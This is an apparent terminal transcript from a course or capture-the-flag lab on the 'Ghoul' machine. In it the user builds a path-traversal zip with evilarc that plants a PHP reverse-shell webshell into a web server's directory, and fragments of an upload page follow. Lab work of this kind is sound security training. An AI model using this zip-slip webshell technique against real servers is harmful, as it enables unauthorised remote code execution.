 ┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul]
└─$ ls
10.10.10.101  gobuster
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul]
└─$ git clone https://github.com/ptoomey3/evilarc
Cloning into 'evilarc'...
remote: Enumerating objects: 12, done.
remote: Total 12 (delta 0), reused 0 (delta 0), pack-reused 12
Receiving objects: 100% (12/12), done.
Resolving deltas: 100% (1/1), done.
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul]
└─$ ls
10.10.10.101  evilarc  gobuster
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul]
└─$ cd evilarc
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul/evilarc]
└─$ ls
evilarc.py  README.md
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul/evilarc]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php ./revshell.php
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul/evilarc]
└─$ nano revshell.php
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul/evilarc]
└─$ python2 evilarc.py -o unix -d 2 -p var/www/html/archives revshell.php
Creating evil.zip containing ../../var/www/html/archives/revshell.php
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul/evilarc]
└─$ ls
evilarc.py  evil.zip  README.md  revshell.php
┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul/evilarc]
└─$
Upload ima
Choose image to Upload to